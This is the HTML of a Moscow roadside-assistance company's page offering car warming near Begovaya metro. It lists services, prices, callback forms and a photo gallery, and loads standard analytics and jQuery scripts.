class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-begovaya/otogrev-mashiny-begovaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Отогрев машины  - метро Беговая  в Москве</h1>
		<p>Услуга отогрев машины возле метро Беговая  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-begovaya/" title="Беговая" itemprop="item"><span itemprop="name">Беговая</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-begovaya/otogrev-mashiny-begovaya/"><span itemprop="name">Отогрев машины</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/otogrev-avto.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/otogrev-avto-270x180-14c.jpg" class="img-fluid" alt="Отогрев машины - м. Беговая" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Отогреем машину в морозы возле метро Беговая в Москве с выездом! Срочный выезд - приедем через 15 минут. Отогреем Ваш автомобиль: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Беговая г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Беговая города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Отогреем ваш автомобиль срочно - помощь у метро Беговая. Круглосуточный выезд экипажа к вашему автомобилю.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-begovaya/otogrev-mashiny-begovaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Легковые автомобили</td>
	<td>4000-6000</td>
</tr><tr>
	<td>2</td>
	<td>Джипы, минивэны</td>
	<td>5000-6000</td>
</tr><tr>
	<td>3</td>
	<td>Грузовые автомобили, автобусы, спецтехника</td>
	<td>8000-12000</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-begovaya/otogrev-mashiny-begovaya/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				<div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_2.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_2.jpg">
	</a>
	<p>Отогрев авто</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_3.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_3.jpg">
	</a>
	<p>Разморозка автомобиля</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_4.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_4.jpg">
	</a>
	<p>Отогрев машины в Москва</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_5.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_5.jpg">
	</a>
	<p>Отогрев автомобиля</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_1.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_1.jpg">
	</a>
	<p>Разморозка машины</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_6.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_6.jpg">
	</a>
	<p>Отогреть автомобиль в Москве</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avto-moskva_7.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avto-moskva_7.jpg">
	</a>
	<p>Отогрев дизельного автомобиля в Москве</p>
</div><div class="mosaicflow__item avt-portf-item">
 	<a data-fancybox="gallery" href="assets/images/portfolio/otogrev-avtomobilya.jpg" class="avt-aimg-hover">
	 <i class="fas fa-search-plus"></i>
	 <img src="assets/images/portfolio/otogrev-avtomobilya.jpg">
	</a>
	<p>Отогрев авто в Москве</p>
</div>      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jfcf46c123"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-begovaya/otogrev-mashiny-begovaya/#jfcf46c123" class="jot-form">
	<input name="JotForm" type="hidden" value="cf46c1234041b59be946e6331b9449cc" />
	<input name="JotNow" type="hidden" value="2045" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="2048" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="2049" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="2046" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="2047" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="2050" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Беговая)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-begovaya/prikurit-avtomobil-begovaya/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-begovaya/zamena-i-podkachka-kolyos-begovaya/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-begovaya/podvoz-topliva-begovaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-begovaya/zamena-akkumulyatora-begovaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-begovaya/vskrytie-dveri-kapota-bagazhnika-begovaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-begovaya/diagnostika-avto-begovaya/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-begovaya/otklyuchenie-signalizacii-begovaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-begovaya/buksir-evakuator-manipulyator-begovaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 current odd"><a class="nav-link" href="/metro/auto-help-metro-begovaya/otogrev-mashiny-begovaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-begovaya/avtoservis-begovaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-begovaya/snyatie-sekretok-begovaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-begovaya/izgotovlenie-klyuchej-begovaya/">Изготовление автомобильных ключей </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-begovaya/stacionarnaya-zaryadka-akkumulyatora-begovaya/">Зарядка аккумулятора автомобиля </a><li  class="avt-aside-serv-last level1 even"><a class="nav-link" href="/metro/auto-help-metro-begovaya/zapravka-kondicionera-avtomobilya-begovaya/">Заправка автокондиционера</a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-begovaya/otogrev-mashiny-begovaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

